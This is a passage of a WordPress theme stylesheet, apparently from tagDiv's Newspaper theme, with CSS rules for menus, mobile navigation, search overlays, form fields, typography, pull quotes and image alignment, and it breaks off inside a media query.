.td-affix .sf-menu > .current-menu-item > a,
.td-affix .sf-menu > .current-menu-ancestor > a,
.td-affix .sf-menu > .current-category-ancestor > a,
.td-affix .sf-menu > li > a:hover,
.td-affix .sf-menu > .sfHover > a {
background-color: transparent;
} .sf-menu > li > a:after {
background-color: transparent;
content: '';
width: 0;
height: 3px;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
} .sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after {
background-color: #4db2ec;
width: 100%;
}
#td-header-menu {
display: inline-block;
vertical-align: top;
} .td-normal-menu ul {
box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.sf-menu .td-normal-menu ul {
padding: 15px 0; }
@media (min-width: 768px) and (max-width: 1018px) {
.sf-menu .td-normal-menu ul {
padding: 8px 0;
}
}
.sf-menu .td-normal-menu ul ul {
margin: -15px 0; }
@media (min-width: 768px) and (max-width: 1018px) {
.sf-menu .td-normal-menu ul ul {
margin: -8px 0;
}
}
.sf-menu ul {
background-color: #fff;
}
.sf-menu ul .td-menu-item > a {
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}
.sf-menu ul .td-menu-item > a .fa {
font-size: 1em;
position: relative;
top: -1px;
width: 20px;
margin-right: 5px;
text-align: center;
}
@media (min-width: 768px) and (max-width: 1018px) {
.sf-menu ul .td-menu-item > a {
padding: 5px 16px 6px;
font-size: 11px;
}
}
.sf-menu ul .td-icon-menu-down {
float: right;
top: 0;
font-size: 7px;
}
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a {
color: #4db2ec;
}
.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
outline: 0;
} .sf-menu .td-icon-menu-down {
position: absolute;
top: 50%;
margin-top: -5px;
padding-left: 7px;
font-size: 9px;
}
@media (min-width: 768px) and (max-width: 1018px) {
.sf-menu .td-icon-menu-down {
padding-left: 6px;
}
}
.sf-menu .sub-menu {
-webkit-backface-visibility: hidden;
}
.sf-menu .sub-menu .td-icon-menu-down {
position: absolute;
top: 50%;
right: 19px;
margin-top: -9px;
line-height: 19px;
}
.td-menu-badge {
font-size: 10px;
background-color: #f0f8ff;
color: #4db2ec;
border-radius: 10px;
padding: 3px 7px 4px;
display: inline-block;
margin-left: 6px;
margin-right: -4px;
line-height: 1;
position: relative;
top: -1px;
}
.td-menu-badge-right {
top: 2px;
float: right;
right: -8px;
background-color: rgba(0, 0, 0, 0.03);
color: #999;
}
.td-menu-subtitle {
font-style: italic;
font-size: 10px;
display: block;
line-height: 1;
padding-right: 20px;
color: #999;
}
.td-menu-badge-width > ul {
min-width: 220px;
}
.td-menu-badge-width > ul li:hover .td-menu-badge {
background-color: #f0f8ff;
color: #4db2ec;
}
.td-menu-border {
border-bottom: 1px solid #f3f3f3;
display: block;
padding-bottom: 12px;
} @media (max-width: 767px) {
.td-menu-badge,
.td-menu-subtitle,
.td-menu-border {
display: none;
}
}
.sf-menu a.sf-with-ul {
padding-right: 31px;
min-width: 1px; }
@media (min-width: 768px) and (max-width: 1018px) {
.sf-menu a.sf-with-ul {
padding-right: 22px;
}
} a.sf-with-ul i.td-icon-menu-down:before {
content: '\e808';
} ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
content: '\e806' !important;
} .header-search-wrap {
position: absolute;
top: 0;
right: 0;
z-index: 999;
}
.header-search-wrap .td-icon-search {
display: inline-block;
font-size: 19px;
width: 48px;
line-height: 48px;
text-align: center;  }
@media (min-width: 768px) and (max-width: 1018px) {
.header-search-wrap .td-icon-search {
font-size: 15px;
}
}
@media (max-width: 767px) {
.header-search-wrap .td-icon-search {
height: 54px;
width: 54px;
line-height: 54px;
font-size: 22px;
margin-right: 2px;
}
}
.td-header-menu-social + .td-search-wrapper #td-header-search-button {
position: relative;
}
.td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 1px;
height: 100%;
background-color: #000;
opacity: 0.08; }
@media (max-width: 1140px) {
.td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
display: none;
}
}
.td-demo-multicolumn-2 .sub-menu {
padding: 14px;
-moz-column-count: 2;
-webkit-column-count: 2;
column-count: 2;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
padding: 0;
-moz-column-count: 1;
-webkit-column-count: 1;
column-count: 1;
}
.td-menu-mob-open-menu .td-demo-menuitem-hide {
display: none;
}
.td-demo-menuitem-hide {
visibility: hidden;
}
.td-mega-menu-page .sub-menu ul {
display: inline-block !important;
position: initial !important;
width: auto !important;
} #td-outer-wrap {
overflow: hidden; }
@media (max-width: 767px) {
#td-outer-wrap {
margin: auto;
width: 100%;
-webkit-transition: transform 0.7s ease;
transition: transform 0.7s ease;
-webkit-transform-origin: 50% 200px 0;
transform-origin: 50% 200px 0;
}
} #td-top-mobile-toggle {
display: none; }
@media (max-width: 767px) {
#td-top-mobile-toggle {
display: inline-block;
position: relative;
}
}
#td-top-mobile-toggle a {
display: inline-block;
}
#td-top-mobile-toggle i {
font-size: 27px;
width: 64px;
line-height: 54px;
height: 54px;
display: inline-block;
padding-top: 1px;
color: #fff;
} .admin-bar #td-mobile-nav {
padding-top: 32px;
}
@media (max-width: 767px) {
.admin-bar #td-mobile-nav {
padding-top: 46px;
}
}
.td-menu-background {
background-repeat: no-repeat;
background-size: cover;
background-position: center top;
position: fixed;
top: 0;
display: block;
width: 100%;
height: 113%;
z-index: 9999;
visibility: hidden;
transform: translate3d(-100%, 0, 0);
-webkit-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
opacity: 0.98;
background: #313b45;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}
#td-mobile-nav {
padding: 0;
position: fixed;
width: 100%;
height: calc(100% + 1px);
top: 0;
z-index: 9999;
visibility: hidden;
transform: translate3d(-99%, 0, 0);
-webkit-transform: translate3d(-99%, 0, 0);
left: -1%;
font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
#td-mobile-nav .td_display_err {
text-align: center;
color: #fff;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: -9px -30px 24px;
font-size: 14px;
border-radius: 0;
padding: 12px;
position: relative;
background-color: rgba(255, 255, 255, 0.06);
display: none;
}
#td-mobile-nav input:invalid {
box-shadow: none !important;
}
.td-js-loaded .td-menu-background,
.td-js-loaded #td-mobile-nav {
visibility: visible !important;
-webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}
#td-mobile-nav {
height: 1px;
overflow: hidden;
}
#td-mobile-nav .td-menu-socials {
padding: 0 65px 0 20px;
overflow: hidden;
height: 60px;
}
#td-mobile-nav .td-social-icon-wrap {
margin: 20px 5px 0 0;
display: inline-block;
}
#td-mobile-nav .td-social-icon-wrap i {
border: none;
background-color: transparent;
font-size: 14px;
width: 40px;
height: 40px;
line-height: 38px;
color: #fff;
vertical-align: middle;
}
#td-mobile-nav .td-social-icon-wrap .td-icon-instagram {
font-size: 16px;
}
.td-mobile-close {
position: absolute;
right: 1px;
top: 0;
z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
height: 70px;
width: 70px;
line-height: 70px;
font-size: 21px;
color: #fff;
top: 4px;
position: relative;
}
.td-mobile-content {
padding: 20px 20px 0;
}
.td-mobile-container {
padding-bottom: 20px;
position: relative;
}
.td-mobile-content {   }
.td-mobile-content .fa {
margin-right: 10px;
min-width: 22px !important;
display: inline-block;
font-size: 18px;
text-align: center;
position: relative;
top: -1px;
}
.td-mobile-content .sub-menu .fa {
margin-right: 5px;
min-width: 16px !important;
font-size: 13px;
}
.td-mobile-content ul {
list-style: none;
margin: 0;
padding: 0;
}
.td-mobile-content li {
float: none;
margin-left: 0;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td-mobile-content li a {
display: block;
line-height: 21px;
font-size: 21px;
color: #fff;
margin-left: 0;
padding: 12px 30px 12px 12px;
font-weight: bold;
}
.td-mobile-content .td_mobile_submenu > a .td-icon-menu-right {
display: inline-block;
}
.td-mobile-content .td-icon-menu-right {
display: none;
position: absolute;
cursor: pointer;
top: 10px;
right: -4px;
z-index: 1000;
font-size: 14px;
padding: 6px 12px;
float: right;
color: #fff;
-webkit-transform-origin: 50% 48% 0px;
transform-origin: 50% 48% 0px;
-webkit-transition: transform 0.3s ease;
transition: transform 0.3s ease;
transform: rotate(-90deg);
-webkit-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
transform: rotate(0deg);
-webkit-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
display: block;
max-height: 2000px;
opacity: 0.9;
}
.td-mobile-content .sub-menu {
max-height: 0;
overflow: hidden;
opacity: 0;
-webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1); }
.td-mobile-content .sub-menu .td-icon-menu-right {
font-size: 11px;
right: -2px;
top: 8px;
color: #fff;
}
.td-mobile-content .sub-menu a {
padding: 9px 26px 9px 36px !important;
line-height: 19px;
font-size: 16px;
font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu { }
.td-mobile-content .sub-menu .sub-menu a {
padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a {
color: #73C7E3;
}
.td-mobile-content .menu_icon {
display: none;
}
.td-mobile-content .menu-item-has-children a {
width: 100%;
z-index: 1;
}
.td-mobile-content .td-link-element-after {
position: relative;
}
.td-menu-mob-open-menu #td-outer-wrap {
position: fixed;
transform: scale3d(0.9, 0.9, 0.9);
-webkit-transform: scale3d(0.9, 0.9, 0.9);
-webkit-box-shadow: 0 0 46px #000000;
box-shadow: 0 0 46px #000000;
}
.td-menu-mob-open-menu #td-mobile-nav {
height: calc(100% + 1px);
overflow: auto;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
left: 0;
}
.td-menu-mob-open-menu #td-mobile-nav label {
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.td-menu-mob-open-menu #td-mobile-nav .td-login-animation {
-webkit-transition: all 0.5s ease 0.5s;
transition: all 0.5s ease 0.5s;
}
.td-menu-mob-open-menu .td-menu-background {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-menu-mob-open-menu .td-mobile-container {
-webkit-transition: all 0.5s ease 0.5s;
transition: all 0.5s ease 0.5s;
}  .td-mobile-container {
opacity: 1;
}
.td-hide-menu-content .td-mobile-container {
opacity: 0;
visibility: hidden;
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
display: none;
}
#td-mobile-nav .td-login-animation {
opacity: 0;
position: absolute;
top: 0;
width: 100%;
}
#td-mobile-nav .td-login-animation .td-login-inputs {
height: 76px;
}
.td-login-hide-mob {
pointer-events: none;
}
#td-mobile-nav .td-login-hide {
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
visibility: hidden !important;
}
#td-mobile-nav .td-login-show {
visibility: visible !important;
opacity: 1;
pointer-events: auto;
} .td-search-wrap-mob {
padding: 0;
position: absolute;
width: 100%;
height: auto;
top: 0;
text-align: center;
z-index: 9999;
visibility: hidden;
color: #fff;
font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
opacity: 0;
visibility: hidden;
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
-webkit-backface-visibility: hidden;
position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
color: #fff;
font-weight: bold;
font-size: 26px;
height: 40px;
line-height: 36px;
border: 0;
background: transparent;
outline: 0;
margin: 8px 0;
padding: 0;
text-align: center;
}
.td-search-wrap-mob .td-search-input {
margin: 0 5%;
position: relative;
}
.td-search-wrap-mob .td-search-input span {
opacity: 0.8;
font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 1px;
background-color: #fff;
bottom: 0;
left: 0;
opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
opacity: 0.8;
transform: scaleX(0);
-webkit-transform: scaleX(0);
-webkit-transition: transform 0.5s ease 0.8s;
transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
font-size: 16px;
line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td-post-date {
color: #ddd;
opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
margin: 0 5%;
text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
top: auto;
left: auto;
}
.td-search-wrap-mob .result-msg {
margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
display: block;
text-align: center;
width: 100%;
text-transform: uppercase;
line-height: 50px;
color: #000;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
margin: 10px 0 40px;
font-size: 17px;
border-radius: 0;
background-color: #fff;
opacity: 0.8;
}
.td-search-background {
background-repeat: no-repeat;
background-size: cover;
background-position: center top;
position: fixed;
top: 0;
display: block;
width: 100%;
height: 113%;
z-index: 9999;
-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
transform: translate3d(100%, 0, 0);
-webkit-transform: translate3d(100%, 0, 0);
visibility: hidden;
}
.td-search-background:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
opacity: 0.98;
background: #313b45;
background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}
.td-search-close {
text-align: right;
z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
height: 70px;
width: 70px;
line-height: 70px;
font-size: 21px;
color: #fff;
position: relative;
top: 4px;
right: 0;
}
.td-search-opened #td-outer-wrap {
position: fixed;
transform: scale3d(0.9, 0.9, 0.9);
-webkit-transform: scale3d(0.9, 0.9, 0.9);
-webkit-box-shadow: 0 0 46px;
box-shadow: 0 0 46px;
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
opacity: 1;
visibility: visible !important;
-webkit-transition: all 0.5s ease 0.3s;
transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
visibility: visible !important;
}
.td-search-opened .td-search-input:after {
transform: scaleX(1);
-webkit-transform: scaleX(1);
} .admin-bar .td-search-wrap-mob {
padding-top: 32px;
}
@media (max-width: 767px) {
.admin-bar .td-search-wrap-mob {
padding-top: 46px;
}
} #td-mobile-nav label {
position: absolute;
top: 26px;
left: 10px;
font-size: 17px;
color: #fff;
opacity: 0.6;
pointer-events: none;
}
.td-login-inputs {
position: relative;
} body {
font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
font-size: 14px;
line-height: 21px;
}
p {
margin-top: 0;
margin-bottom: 21px;
}
a:active,
a:focus {
outline: none;
}
a {
color: #4db2ec;
text-decoration: none;
}
ins {
background: #fff;
text-decoration: none;
}
code {
position: relative;
top: -1px;
border: none;
background-color: #F1F1F1;
padding: 2px 6px;
}
pre {
background-color: #f1f1f1;
padding: 4px 10px;
border: none;
border-radius: 0;
margin-top: 24px;
overflow: auto;
}
cite {
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-style: italic;
font-weight: normal;
text-transform: none;
color: #000;
}
cite a {
color: #000;
}
cite a:hover {
color: #4db2ec;
}
q {
font-style: italic;
}
ul,
ol {
padding: 0;
}
ul li,
ol li {
line-height: 24px;
margin-left: 21px;
}
.wp-block-navigation li {
line-height: 1.2;
margin-left: 0;
}
.dl-horizontal a {
font-weight: 500 !important;
}
.dl-horizontal dt {
width: 70px;
font-weight: 400;
line-height: 24px;
font-size: 15px;
}
.dl-horizontal dd {
margin-left: 90px;
line-height: 24px;
font-size: 14px;
}
address {
font-size: inherit !important;
line-height: inherit !important;
margin-bottom: 21px;
}
big {
text-transform: uppercase;
}
embed {
width: 100%;
} table {
width: 100%;
}
table th {
text-align: left;
border: 1px solid #ededed;
padding: 2px 8px;
}
table td {
border: 1px solid #ededed;
padding: 2px 8px;
}
table .odd td {
background-color: #fcfcfc;
} h1,
h2,
h3,
h4,
h5,
h6 {
font-family: 'Roboto', sans-serif;
color: #111111;
font-weight: 400;
margin: 6px 0;
}
h1 > a,
h2 > a,
h3 > a,
h4 > a,
h5 > a,
h6 > a {
color: #111111;
}
div.td-block-title {
font-family: 'Roboto', sans-serif;
color: #111111;
}
p.td-module-title,
p.tdb-subcategory-name {
font-family: 'Roboto', sans-serif;
color: #111111;
}
p.td-module-title > a,
p.tdb-subcategory-name > a {
color: #111111;
}
h1 {
font-size: 32px;
line-height: 40px;
margin-top: 33px;
margin-bottom: 23px;
}
h2 {
font-size: 27px;
line-height: 38px;
margin-top: 30px;
margin-bottom: 20px;
}
h3 {
font-size: 22px;
line-height: 30px;
margin-top: 27px;
margin-bottom: 17px;
}
h4 {
font-size: 19px;
line-height: 29px;
margin-top: 24px;
margin-bottom: 14px;
}
h5 {
font-size: 17px;
line-height: 25px;
margin-top: 21px;
margin-bottom: 11px;
}
h6 {
font-size: 16px;
line-height: 24px;
margin-top: 21px;
margin-bottom: 11px;
}
.videopress-placeholder {
width: 100% !important;
}
.videopress-poster {
height: auto !important;
width: 100% !important;
}
.video-player {
width: 100% !important;
} textarea {
font-size: 12px;
line-height: 21px;
color: #444;
border: 1px solid #e1e1e1;
width: 100%;
max-width: 100%;
height: 168px;
min-height: 168px;
padding: 6px 9px; }
@media (max-width: 767px) {
textarea {
font-size: 16px;
}
}
textarea:active,
textarea:focus {
border-color: #b0b0b0 !important;
}
textarea:focus,
input:focus,
input[type]:focus {
outline: 0 none;
} input[type=submit] {
font-family: 'Roboto', sans-serif;
font-size: 13px;
background-color: #222222;
border-radius: 0;
color: #fff;
border: none;
padding: 8px 15px;
font-weight: 500;
-webkit-transition: background-color 0.4s;
transition: background-color 0.4s;
}
input[type=submit]:hover {
background-color: #4db2ec;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
font-size: 12px;
line-height: 21px;
color: #444;
border: 1px solid #e1e1e1;
width: 100%;
max-width: 100%;
height: 34px;
padding: 3px 9px; }
@media (max-width: 767px) {
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
font-size: 16px;
}
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
border-color: #b0b0b0 !important;
}
input[type=password] {
width: 100%;
position: relative;
top: 0;
display: inline-table;
vertical-align: middle;
font-size: 12px;
line-height: 21px;
color: #444;
border: 1px solid #ccc;
max-width: 100%;
height: 34px;
padding: 3px 9px;
margin-bottom: 10px; }
@media (max-width: 767px) {
input[type=password] {
font-size: 16px;
}
} .tagdiv-type { font-size: 15px;
line-height: 1.74;
color: #222; }
.tagdiv-type img {
margin-bottom: 21px;
}
.tagdiv-type figure img {
margin-bottom: 0;
}
.tagdiv-type .alignnone {
display: inline-block;
margin: 0 5px; }
@media (max-width: 767px) {
.tagdiv-type .alignnone {
margin: 0 10px 0 0;
}
}
.tagdiv-type a:hover {
text-decoration: underline;
}
.tagdiv-type ul,
.tagdiv-type ol {
margin-bottom: 26px;
}
.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item),
.tagdiv-type ol li:not(.blocks-gallery-item):not(.wp-block-navigation-item) {
line-height: inherit;
margin-bottom: 10px;
}
.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child,
.tagdiv-type ol li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child {
margin-bottom: 0;
}
.tagdiv-type li ul,
.tagdiv-type li ol {
margin-bottom: 0;
}
.tagdiv-type li[style="text-align: center;"],
.tagdiv-type li[style="text-align: right;"] {
list-style-position: inside;
margin-left: -21px;
}
.tagdiv-type p {
margin-bottom: 26px;
}
.tagdiv-type .td-arrow-list {
list-style: none;
margin-left: 16px;
}
.tagdiv-type .td-arrow-list li:before {
font-family: 'newspaper', sans-serif;
content: '\e803';
float: left;
margin-left: -16px;
line-height: 26px;
font-size: 14px;
}
.tagdiv-type embed,
.tagdiv-type iframe,
.tagdiv-type object {
max-width: 100% !important;
}
.tagdiv-type iframe.instagram-media {
margin: 1px 0 12px !important;
}
.tagdiv-type blockquote {
padding: 0;
position: relative;
border-left: none;
margin: 40px 5% 38px;
font-style: italic;
text-align: center; }
@media (max-width: 767px) {
.tagdiv-type blockquote {
margin: 20px 3% 18px;
}
}
.tagdiv-type blockquote p {
font-family: 'Roboto', sans-serif;
font-size: 32px;
line-height: 40px;
font-weight: 400;
text-transform: uppercase;
color: #4db2ec;
word-wrap: break-word;  }
@media (min-width: 768px) and (max-width: 1018px) {
.tagdiv-type blockquote p {
font-size: 24px;
line-height: 32px;
}
}
@media (max-width: 767px) {
.tagdiv-type blockquote p {
font-size: 22px;
line-height: 30px;
}
}
.tagdiv-type blockquote cite {
display: block;
}
.tagdiv-type .td_quote_right {
float: right;
width: 50%;
margin: 21px 0 21px 21px; }
@media (max-width: 767px) {
.tagdiv-type .td_quote_right {
float: none;
width: auto;
margin-right: 5%;
margin-left: 5%;
}
}
.tagdiv-type .td_quote_left {
float: left;
width: 50%;
margin: 18px 18px 18px 0; }
@media (max-width: 767px) {
.tagdiv-type .td_quote_left {
float: none;
width: auto;
margin-right: 5%;
margin-left: 5%;
}
}
.tagdiv-type .td_quote_left p,
.tagdiv-type .td_quote_left cite {
text-align: left; }
@media (max-width: 767px) {
.tagdiv-type .td_quote_left p,
.tagdiv-type .td_quote_left cite {
text-align: center;
}
}
.tagdiv-type .td_quote_box {
margin: 0;
background-color: #FCFCFC;
border-left: 2px solid #4db2ec;
padding: 15px 23px 16px 23px;
position: relative;
top: 6px;
clear: both;
}
.tagdiv-type .td_quote_box p {
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
color: #777;
font-size: 13px;
line-height: 21px;
margin: 0;
text-transform: none;
}
.tagdiv-type .td_quote_box cite {
margin-top: 20px;
font-size: 11px;
}
.tagdiv-type .td_box_left {
width: 40%;
float: left;
margin: 0 34px 20px 0; }
@media (max-width: 767px) {
.tagdiv-type .td_box_left {
float: none;
margin: 0 0 36px 0;
width: auto;
}
}
.tagdiv-type .td_box_left p,
.tagdiv-type .td_box_left cite {
text-align: left;
}
.tagdiv-type .td_box_right {
width: 30%;
float: right;
margin: 0 0 20px 34px; }
@media (max-width: 767px) {
.tagdiv-type .td_box_right {
float: none;
margin: 0 0 36px 0;
width: auto;
}
}
.tagdiv-type .td_box_right p,
.tagdiv-type .td_box_right cite {
text-align: left;
}
.tagdiv-type .td_box_center {
margin: 0 0 29px 0; }
@media (max-width: 767px) {
.tagdiv-type .td_box_center {
margin-bottom: 36px;
}
}
.tagdiv-type .wp-block-pullquote blockquote,
.tagdiv-type .td_pull_quote {
padding: 18px 25px;
margin: 0;
clear: both;
}
.tagdiv-type .wp-block-pullquote blockquote p,
.tagdiv-type .td_pull_quote p {
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 14px !important;
line-height: 26px;
font-weight: 600;
text-transform: none;
text-align: center;
}
.tagdiv-type .wp-block-pullquote blockquote p:first-child:before,
.tagdiv-type .td_pull_quote p:first-child:before {
position: absolute;
left: 0;
display: block;
content: '';
width: 15px;
height: 15px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
background: url([data-uri]) no-repeat;
}
.tagdiv-type .wp-block-pullquote blockquote p:after,
.tagdiv-type .td_pull_quote p:after {
position: absolute;
bottom: 10px;
right: 0;
display: block;
content: '';
width: 15px;
height: 15px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
background: url([data-uri]) no-repeat;
}
.tagdiv-type .wp-block-pullquote blockquote cite,
.tagdiv-type .td_pull_quote cite {
margin-top: -10px;
font-size: 11px;
}
.tagdiv-type .wp-block-pullquote blockquote,
.tagdiv-type .td_pull_center {
margin: 17px 0;
padding: 15px 50px; }
@media (max-width: 767px) {
.tagdiv-type .wp-block-pullquote blockquote,
.tagdiv-type .td_pull_center {
padding: 15px 20px;
}
}
.tagdiv-type .wp-block-pullquote {
padding: 0;
color: #4db2ec;
}
.tagdiv-type .wp-block-pullquote p {
color: inherit;
}
.tagdiv-type .wp-block-pullquote cite {
color: #000;
}
.tagdiv-type .wp-block-pullquote.alignfull blockquote {
margin-left: 30px;
margin-right: 30px;
}
.tagdiv-type .wp-block-pullquote.alignleft,
.tagdiv-type .td_pull_left {
width: 40%;
margin-right: 34px; }
@media (max-width: 767px) {
.tagdiv-type .wp-block-pullquote.alignleft,
.tagdiv-type .td_pull_left {
float: none;
margin: 0 0 30px 0;
width: auto;
}
}
.tagdiv-type .td_pull_left {
float: left;
}
.tagdiv-type .wp-block-pullquote.alignright,
.tagdiv-type .td_pull_right {
width: 30%;
margin-left: 24px; }
@media (max-width: 767px) {
.tagdiv-type .wp-block-pullquote.alignright,
.tagdiv-type .td_pull_right {
float: none;
margin: 0 0 30px 0;
width: auto;
}
}
.tagdiv-type .td_pull_right {
float: right;
}
.tagdiv-type .wp-block-pullquote.alignleft,
.tagdiv-type .wp-block-pullquote.alignright {
margin-top: 0;
margin-bottom: 0 !important; }
.tagdiv-type .wp-block-pullquote.alignleft blockquote,
.tagdiv-type .wp-block-pullquote.alignright blockquote {
margin-top: 0;
margin-bottom: 0;
padding: 0;
}
@media (max-width: 767px) {
.tagdiv-type .wp-block-pullquote.alignleft,
.tagdiv-type .wp-block-pullquote.alignright {
max-width: 100%;
}
}
.tagdiv-type .wp-block-pullquote.is-style-solid-color blockquote {
max-width: 100%;
}
@media (max-width: 767px) {
.td-md-is-ios .tagdiv-type figure {
width: auto;
}
}
img.wp-smiley {
width: auto;
}
.wp-caption-text,
.wp-caption-dd {
font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
text-align: left;
margin: 6px 0 26px 0;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444;
}
.wp-caption {
text-align: center;
max-width: 100%;
}
.wp-caption img {
max-width: 100% !important;
}
.alignnone {
margin-top: 0;
}
.aligncenter {
text-align: center;
clear: both;
display: block;
margin: 6px auto;
}
img.td-center {
position: relative;
left: 50%;
transform: translateX(-50%);
max-width: 100vw !important;
width: auto !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
margin-bottom: 0;
}
.alignnone img,
.aligncenter img {
width: 100%;
} @media (max-width: 767px) {
.alignleft,
.alignright {
float: none !important;
}
} .alignleft {
float: left;
margin-top: 6px;
margin-right: 24px !important;
margin-bottom: 6px !important; margin-left: 0;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.alignleft {
max-width: 312px;
margin-right: 21px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.alignleft {
max-width: 220px;
margin-right: 21px;
}
}
@media (max-width: 767px) {
.alignleft {
text-align: center;
margin-left: auto !important;
margin-right: auto !important;
max-width: 100%;
margin-bottom: 21px;
}
.alignleft img {
text-align: center;
margin-left: auto;
margin-right: auto;
}
.alignleft figcaption {
text-align: center;
}
}
.mce-content-body .alignleft {
margin: 6px 24px 6px 0;
}
.td-pb-span12 .alignleft,
.mceContentBody-max-width-big .alignleft {  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-pb-span12 .alignleft,
.mceContentBody-max-width-big .alignleft {
max-width: 550px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
